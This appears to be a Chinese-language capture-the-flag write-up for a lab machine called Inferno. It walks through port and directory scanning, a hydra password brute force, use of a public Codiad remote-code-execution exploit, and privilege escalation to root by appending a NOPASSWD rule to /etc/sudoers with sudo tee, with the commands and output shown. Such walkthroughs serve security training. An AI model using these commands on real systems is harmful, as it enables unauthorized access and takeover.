Inferno

端口扫描
root@ip-10-10-159-137:~/inferno# nmap -sT -p- --min-rate 1000 10.10.226.214
扫描出来有很多结果, 就不展示了
80
进行目录扫描
root@ip-10-10-159-137:~/inferno# gobuster dir -u http://10.10.226.214/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.226.214/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
2023/09/26 07:51:26 Starting gobuster
===============================================================
/index.html (Status: 200)
/inferno (Status: 401) # 存在密码验证
我们在上面发现 inferno 的页面需要进行密码登陆, 猜测用户名是 admin 进行暴力破解
root@ip-10-10-159-137:~/inferno# hydra -l admin -P `locate rockyou.txt` 10.10.226.214 http-get /inferno
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-26 07:50:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get://10.10.226.214:80//inferno
[STATUS] 4524.00 tries/min, 4524 tries in 00:01h, 14339874 to do in 52:50h, 16 active
[STATUS] 4425.67 tries/min, 13277 tries in 00:03h, 14331121 to do in 53:59h, 16 active
[80][http-get] host: 10.10.226.214 login: admin password: dante1
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-09-26 07:54:17
使用此密码登陆之后, 发现进入了另一个登陆页面,


登陆之后, 我发现其进入了一个 Codiad IDE 界面, 我发现不允许我进行编辑所以我开始寻找 exp GitHub - WangYihang/Codiad-Remote-Code-Execute-Exploit: A simple exploit to execute system command on codiad
后渗透
www-data
下载之后对 exp 进行相关的修改, 需要添加 HTTP Header, 然后执行即可
www-data —> dante

在用户dante 的家目录中我发现一个隐藏文件CyberChef 解密之后得到用户 dante 的密码, 之后我们进行 SSH 登陆即可
root@ip-10-10-159-137:~/inferno# ssh [email protected]
The authenticity of host '10.10.226.214 (10.10.226.214)' can't be established.
ECDSA key fingerprint is SHA256:QMSVr7PFqk9fLxwYBp9LCg9SjU6kioP9tJbL6ed0mZI.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.226.214' (ECDSA) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-130-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Sep 26 06:59:22 UTC 2023
System load: 0.09 Processes: 1209
Usage of /: 43.2% of 8.79GB Users logged in: 0
Memory usage: 58% IP address for eth0: 10.10.226.214
Swap usage: 0%
39 packages can be updated.
0 updates are security updates.
Last login: Mon Jan 11 15:56:07 2021 from 192.168.1.109
dante@Inferno:~$ id
uid=1000(dante) gid=1000(dante) groups=1000(dante),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
dante —> root
用户 dante 具有 root 特权
dante@Inferno:~$ sudo -l
Matching Defaults entries for dante on Inferno:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dante may run the following commands on Inferno:
(root) NOPASSWD: /usr/bin/tee
在这里我想通过修改 sudoers 文件来实现提权操作
dante@Inferno:~$ echo "dante ALL=(ALL) NOPASSWD:ALL" | sudo tee -a /etc/sudoers
dante ALL=(ALL) NOPASSWD:ALL
dante@Inferno:~$ sudo -l
Matching Defaults entries for dante on Inferno:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dante may run the following commands on Inferno:
(root) NOPASSWD: /usr/bin/tee
(ALL) NOPASSWD: ALL
dante@Inferno:~$ sudo -u root /bin/bash -p
root@Inferno:~# id
uid=0(root) gid=0(root) groups=0(root)